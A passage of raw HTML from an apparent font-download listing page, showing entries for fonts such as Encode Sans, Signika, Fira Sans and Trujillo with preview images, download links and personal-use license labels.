										<a href="/FF_Encode-Sans-Condensed-Black.font"  id="urlidi322886" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322886&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BlackA.png" alt="Encode Sans Condensed Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Condensed-Black.font" id="urlidd322886" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Condensed-Black.font">Encode Sans Condensed Bla font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322886"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_SignikaNegative-Bold.font" id="urlidt302679" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. SignikaNegative-Bold">12. SignikaNegative-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302679" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SignikaNegative-Bold.font"  id="urlidi302679" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302679&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-BoldA.png" alt="SignikaNegative-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SignikaNegative-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SignikaNegative-Bold.font" id="urlidd302679" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SignikaNegative-Bold.font">SignikaNegative-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302679"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Encode-Sans-ExtraBold.font" id="urlidt322748" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Encode Sans ExtraBold">13. Encode Sans ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid322748" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-ExtraBold.font"  id="urlidi322748" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322748&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBoldA.png" alt="Encode Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-ExtraBold.font" id="urlidd322748" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-ExtraBold.font">Encode Sans ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322748"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Domotika-Trial-Heavy.font" id="urlidt638863" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. Domotika Trial Heavy">14. Domotika Trial Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid638863" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Domotika-Trial-Heavy.font"  id="urlidi638863" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638863&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-HeavyA.png" alt="Domotika Trial Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Domotika-Trial-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Domotika-Trial-Heavy.font" id="urlidd638863" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Domotika-Trial-Heavy.font">Domotika Trial Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638863"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Expanded-Black.font" id="urlidt441855" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Encode Sans Semi Expanded">15. Encode Sans Semi Expanded</a>
						<div class="row align-items-center no-gutters" id="hfid441855" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Expanded-Black.font"  id="urlidi441855" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441855&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BlackA.png" alt="Encode Sans Semi Expanded Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Expanded-Black.font" id="urlidd441855" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Expanded-Black.font">Encode Sans Semi Expanded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441855"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Signika-Bold.font" id="urlidt302769" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Signika-Bold">16. Signika-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302769" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signika-Bold.font"  id="urlidi302769" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302769&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-BoldA.png" alt="Signika-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signika-Bold.font" id="urlidd302769" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signika-Bold.font">Signika-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302769"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Fira-Sans-ExtraBold.font" id="urlidt488076" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Fira Sans ExtraBold">17. Fira Sans ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid488076" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-ExtraBold.font"  id="urlidi488076" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488076&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBoldA.png" alt="Fira Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-ExtraBold.font" id="urlidd488076" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-ExtraBold.font">Fira Sans ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488076"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Trujillo-ExtraBold.font" id="urlidt914248" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. Trujillo ExtraBold">18. Trujillo ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid914248" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trujillo-ExtraBold.font"  id="urlidi914248" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914248&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBoldA.png" alt="Trujillo ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trujillo-ExtraBold.font" id="urlidd914248" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trujillo-ExtraBold.font">Trujillo ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914248"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Encode-Sans-Black.font" id="urlidt322754" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Encode Sans Black">19. Encode Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid322754" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
